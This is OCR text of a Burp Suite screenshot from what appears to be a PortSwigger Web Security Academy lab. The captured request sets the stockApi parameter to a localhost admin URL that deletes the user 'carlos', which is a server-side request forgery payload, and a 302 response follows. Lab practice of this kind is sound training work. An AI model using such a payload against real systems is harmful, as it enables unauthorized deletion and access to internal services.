 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://0a6500b9040d653280aca8f7000c0048.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
8 Content-Type:
application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a6500b9040d653280aca8f7000c0048.web-
security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a6500b9040d653280aca8f7000c0048.web-
security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
http%3a%2f%2flocalhost%2fadmin%2fdelete%3fuse
rname%3dcarlos
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
6c6PqIuJ28oKRA6xedAlboKV82Zr5foq; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search 0 highlights
Inspector
Back
Body parameter
Name
stockApi
Value
http%3a%2f%2flocalhost%2fadmin%2fdele
te%3fusername%3dcarlos
Decoded from: URL encoding
http://localhost/admin/delete?usernam
e=carlos
Cancel Apply changes
Inspector
Notes
Custom actions
Done 173 bytes | 129 millis
Event log (41) All issues Memory: 167.9MB Disabled